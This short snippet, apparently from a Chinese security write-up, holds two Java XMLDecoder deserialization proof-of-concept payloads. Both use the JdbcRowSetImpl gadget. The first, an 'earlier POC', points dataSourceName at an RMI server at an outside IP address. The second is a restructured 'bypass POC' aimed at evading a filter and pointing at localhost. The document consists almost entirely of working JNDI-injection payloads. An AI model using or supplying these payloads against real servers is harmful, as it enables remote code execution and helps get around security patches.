 之前的POC
<void class="com.sun.rowset.JdbcRowSetImpl">
<void property="dataSourceName">
<string>rmi://121.195.170.127:2222/aa</string>
</void>
<void property="autoCommit">
<boolean>true</boolean>
</void>
</void>
</java>
绕过的POC
<java>
<class>
<string>com.sun.rowset.JdbcRowSetImpl</string>
<void>
<property name="dataSourceName"><string>rmi://localhost:9999/aa</string>
</property>
<property name="autoCommit">
<boolean>true</boolean>
</property>
</void>
</class>
</java>